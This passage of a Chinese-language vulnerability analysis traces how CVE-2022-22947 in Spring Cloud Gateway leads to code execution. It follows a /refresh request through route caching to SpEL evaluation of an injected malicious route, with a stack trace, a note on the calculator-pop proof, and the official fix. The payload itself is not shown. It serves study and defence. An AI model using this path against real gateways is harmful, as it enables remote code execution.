
接着我们发送 /refresh 请求
执行 AbstractApplicationContext#publishEvent 方法,调用 SimpleApplicationEventMulticaster#multicastEvent

multicastEvent 接着循环调用 invokeListener -> doInvokeListener -> ApplicationListener#onApplicationEvent



执行不同类的 onApplicationEvent 方法

最终由 CachingRouteLocator#onApplicationEvent
看一下这个方法
public void onApplicationEvent(RefreshRoutesEvent event) {
try {
// 一次性把 fetch() 这条 Flux 执行完,并 collect 成一个 List<Route>
this.fetch().collect(Collectors.toList())
.subscribe(list ->
// 然后再把 list 转回 Flux,materialize 成一串 Signal<Route>
Flux.fromIterable(list)
.materialize()
.collect(Collectors.toList())
.subscribe(signals -> {
// ① 发布一个 RefreshRoutesResultEvent
this.applicationEventPublisher
.publishEvent(new RefreshRoutesResultEvent(this));
// ② 缓存这批 signals 到 cache
this.cache.put("routes", signals);
}, this::handleRefreshError),
this::handleRefreshError);
} catch (Throwable e) {
this.handleRefreshError(e);
}
}
取缓存
fetch 调用 CompositeRouteLocator#getRoutes 方法,聚合应用上下文里所有的 RouteLocator Bean

遍历 RouteLocator:: getRoutes

包含了 RouteDefinitionRouteLocator#getRoutes

RouteDefinitionRouteLocator#getRoutes 的实现调用了 RouteDefinitionLocator#getRouteDefinitions 方法,其中就有我们缓存的InMemoryRouteDefinitionRepository 的实现,从而拿到缓存的添加的 恶意Route

解析执行
onApplicationEvent通过fetch拿到所有的Route后,用collect整合起来,再由subscribe() 一路调用到 RouteDefinitionRouteLocator#convertToRoute 方法
convertToRoute:117, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
apply:-1, 289336712 (org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator$$Lambda$1016)
onNext:113, FluxMapFuseable$MapFuseableSubscriber (reactor.core.publisher)
onNext:539, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
tryEmitScalar:489, FluxFlatMap$FlatMapMain (reactor.core.publisher)
onNext:422, FluxFlatMap$FlatMapMain (reactor.core.publisher)
onNext:539, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
drain:439, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
innerComplete:335, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onSubscribe:559, FluxMergeSequential$MergeSequentialInner (reactor.core.publisher)
onSubscribe:633, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
subscribe:201, FluxIterable (reactor.core.publisher)
subscribe:83, FluxIterable (reactor.core.publisher)
subscribe:8642, Flux (reactor.core.publisher)
onNext:237, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onNext:539, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
slowPath:335, FluxIterable$IterableSubscription (reactor.core.publisher)
request:294, FluxIterable$IterableSubscription (reactor.core.publisher)
request:649, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
onSubscribe:198, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onSubscribe:633, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
subscribe:201, FluxIterable (reactor.core.publisher)
subscribe:83, FluxIterable (reactor.core.publisher)
subscribe:8642, Flux (reactor.core.publisher)
onNext:237, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onNext:539, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
slowPath:335, FluxIterable$IterableSubscription (reactor.core.publisher)
request:294, FluxIterable$IterableSubscription (reactor.core.publisher)
request:649, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
onSubscribe:198, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onSubscribe:633, FluxOnAssembly$OnAssemblySubscriber (reactor.core.publisher)
subscribe:201, FluxIterable (reactor.core.publisher)
subscribe:83, FluxIterable (reactor.core.publisher)
subscribe:4490, Mono (reactor.core.publisher)
subscribeWith:4605, Mono (reactor.core.publisher)
subscribe:4457, Mono (reactor.core.publisher)
subscribe:4393, Mono (reactor.core.publisher)
subscribe:4365, Mono (reactor.core.publisher)
onApplicationEvent:81, CachingRouteLocator (org.springframework.cloud.gateway.route)
onApplicationEvent:40, CachingRouteLocator (org.springframework.cloud.gateway.route)
doInvokeListener:178, SimpleApplicationEventMulticaster (org.springframework.context.event)
invokeListener:171, SimpleApplicationEventMulticaster (org.springframework.context.event)
multicastEvent:145, SimpleApplicationEventMulticaster (org.springframework.context.event)
publishEvent:429, AbstractApplicationContext (org.springframework.context.support)
publishEvent:386, AbstractApplicationContext (org.springframework.context.support)
refresh:96, AbstractGatewayControllerEndpoint (org.springframework.cloud.gateway.actuate)
后续和静态路由一样了 调用 getValue 解析 SpEL 表达式


弹出计算器

漏洞修复
官方在解析SpEL的 ShortcutConfigurable做了修改,把 StandardEvaluationContext 换位了自定义的GatewayEvaluationContext,在GatewayEvaluationContext内部是由 SimpleEvaluationContext 去解析
参考文章
SpringCloud Gateway 漏洞分析 (CVE-2022-22947) - 自由资讯
springcloud(十五):服务网关 Spring Cloud GateWay 入门 - 纯洁的微笑博客
Spring Cloud Gateway CVE-2022-22947 漏洞分析|NOSEC 安全讯息平台 - 白帽汇安全研究院


 浙公网安备 33010602011771号
浙公网安备 33010602011771号